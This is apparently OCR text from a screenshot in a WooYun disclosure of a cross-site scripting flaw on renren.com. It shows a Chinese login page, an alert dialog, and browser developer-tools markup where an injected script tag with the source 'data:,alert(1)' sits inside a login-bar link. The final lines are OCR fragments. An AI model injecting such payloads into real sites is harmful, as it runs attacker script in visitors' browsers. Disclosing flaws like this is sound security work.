 注册人人即可与 人人高考 交流，快来公共主页支持 人人
高考 吧！
账户：
下次
密码：
登录
page.renren.com says: 上的网页
1
确定
Elements Resources Network Sources Timeline Profil
▶<div id="header">…</div>
<!-- mine -->
▼<div class="login-bar-wrapper">
▼<div class="login-bar">
▶<div class="content item">…</div>
▶<div class="login item">…</div>
▼<div class="reg item">
<!-- mine link -->
▼<a href="http://www.renren.com/xn.do?pageid=601740863&g=601740863&ss=17017aaaaaaaaaa">
▶<script src="data:,alert(1)<!--&rt=2"" class="reg-button">…</script>
</a>
</div>
<a href="http://www.renren.com/xn.do?pageid=601740863&g=601740863&ss=17017aaaaaaaaaa"></a>
▶<div class="p-main-wrapper">…</div>
</div>
el
}
Ma
ht
}
ht
www.wooyun.org